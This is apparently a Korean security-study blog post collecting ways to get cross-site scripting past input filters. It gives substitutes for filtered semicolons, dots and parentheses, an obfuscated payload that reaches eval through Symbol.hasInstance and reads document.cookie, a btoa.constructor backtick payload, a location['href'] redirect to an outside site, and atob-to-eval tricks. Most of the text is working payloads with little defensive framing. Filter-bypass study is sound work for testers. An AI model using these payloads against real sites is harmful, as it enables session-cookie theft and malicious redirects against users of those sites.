정보보안공부

XSS 우회 본문

1. 세미콜론(;)이 필터링될때

-> ;대신 -로 사용



2. document.cookie에서 .가 필터링될때

-> document.cookie 대신 document[`cookie`]로 사용

3. location.href로 이동되는 값을 임의로 변조할때

-> query 파라미터 값을 요청받을 경우 &&를 이용해 타 사이트로 리다이렉트 가능함

-> -를 이용해 alert 함수 실행 후 ^1&&를 통해 리다이렉트 가능

4. ( )괄호를 필터링할 경우 `(백틱) 사용

-> `(백틱)을 통해 XSS 실행

_=URL+0,/aler/.source+/t/.source+_[12]+/documen/.source+/t.cookie/.source+_[13]instanceof{[Symbol.hasInstance]:eval}

%0a+location[`href`]=/http:\/\/test.co.kr/.source

btoa.constructor`aler\x74\x28document.cookie\x29```

5. 그외 다른 방법

-> BASE64 인코딩 된 값은 atob를 통해 eval 함수 사용

-> _=alert,_(1) 사용

'Web' 카테고리의 다른 글

| [WEB] Python - zlib (0) | 2020.03.18 |

|---|---|

| [WEB] GHOST CAT 취약점 (0) | 2020.03.09 |

| 복호화 사이트 (0) | 2020.02.13 |

| Mssql - Injection 참고 (0) | 2020.02.12 |

| 구글 검색 (0) | 2020.01.29 |

Comments